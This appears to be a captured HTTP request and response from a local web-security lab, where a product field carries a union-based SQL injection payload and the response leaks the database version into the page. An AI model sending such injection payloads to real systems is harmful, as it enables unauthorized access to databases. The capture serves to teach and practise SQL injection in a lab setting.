 Request
Pretty Raw Hex
\n
1 POST /labs/i0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x03.php
12 Cookie: session=6967cabefd763ac1a1a88e11159957db
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 product=Tanjyoubi+Sushi+Rack' union select null,null,null,version()#
Response
Pretty Raw Hex Render
\n
47 <div>
48 <div class='row row-cols-1 row-cols-sm-2 row-cols-md-2 g-2'>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/tanjyoubi.png">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
Tanjyoubi Sushi Rack 10,000円
</h3>
<p>
Introducing the Tanjyoubi Sushi Rack, the ultimate showcase for birthday sushi. This rack is carefully
hand-crafted and made to order using the finest selection of wood. With its unique design and exquisite
attention to detail, it serves as an extraordinary centerpiece that will transform your sushi presentation.
Celebrate your special day with an elegant sushi display, making your birthday celebration a memorable one.
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="background-color:#e4553f!important">
Place order! (coming soon)
</button>
</div>
</div>
<div class='col'>
<div class='card shadow-sm'>
<img src="../assets/">
</div>
</div>
<div class='col'>
<div class='card shadow-sm' style='padding: 0.5em'>
<h3 style="text-align:center">
8.0.35円
</h3>
<p>
</p>
<button type="button" class="btn btn-danger btn-lg px-4 gap-3" style="background-color:#e4553f!important">
Place order! (coming soon)